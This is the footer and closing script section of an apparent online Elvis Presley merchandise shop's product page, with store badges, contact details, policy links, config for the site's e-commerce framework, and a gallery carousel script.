    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;933 Marine Crescent 9-89 Singapore, 440033, Sg<br /><strong>Our Warehouse</strong>: Building 8, Xinyu Lidu, Beibei City, Gansu Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@elvismerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Elvis Presley Store - Official Elvis Presley Merchandise Shop 2025 all rights reserved
                </div>
                <div>
                    <img src="https://elvismerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://elvismerch.com/build/assets/app-C76CEnWO.js" /><script type="module" src="https://elvismerch.com/build/assets/app-C76CEnWO.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-29T07:34:28.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-29T07:34:28.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://elvismerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://elvismerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://elvismerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://elvismerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
